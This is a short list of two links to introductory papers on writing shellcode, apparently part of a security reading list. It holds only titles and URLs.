- Paper: Writing shellcode zillion [\(http://www.safemode.org/files/zillion/shellcode/doc/Writing\\_shellcode.html\)](http://www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html)
- Paper: Introduction to Writing Shellcode [\(http://www.phiral.net/shellcode.htm\)](http://www.phiral.net/shellcode.htm)